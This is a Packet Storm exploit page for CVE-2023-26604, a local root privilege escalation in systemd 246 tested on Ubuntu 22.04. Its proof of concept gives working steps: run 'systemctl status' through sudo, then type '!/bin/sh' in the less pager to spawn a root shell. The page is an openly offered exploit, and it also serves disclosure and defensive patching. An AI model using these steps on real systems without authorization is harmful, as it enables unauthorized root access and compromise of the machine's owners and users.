 packet storm
what you don't know can hurt you
Home Files News About Contact &[SERVICES_TAB]
systemd 246 Local Root Privilege Escalation
Authored by Iyaad Luqman K Posted Aug 11, 2023
systemd version 246 suffers from a local root privilege escalation vulnerability.
tags | exploit, local, root
advisories | CVE-2023-26604
SHA-256 | 5c18cab732f4f9e274da14d6344836a1cdf72bc01779fa89312ba4b4814d364b Download | Favorite | View
Related Files
Share This
Post LinkedIn Reddit Digg StumbleUpon
Change Mirror Download
# Exploit Title: systemd 246 - Local Privilege Escalation
# Exploit Author: Iyaad Luqman K (init_6)
# Application: systemd 246
# Tested on: Ubuntu 22.04
# CVE: CVE-2023-26604
systemd 246 was discovered to contain Privilege Escalation vulnerability, when the `systemctl status` command
can be run as root user.
This vulnerability allows a local attacker to gain root privileges.
## Proof Of Concept:
1. Run the systemctl command which can be run as root user.
sudo /usr/bin/systemctl status any_service
2. The ouput is opened in a pager (less) which allows us to execute arbitrary commands.
3. Type in `!/bin/sh` in the pager to spawn a shell as root user.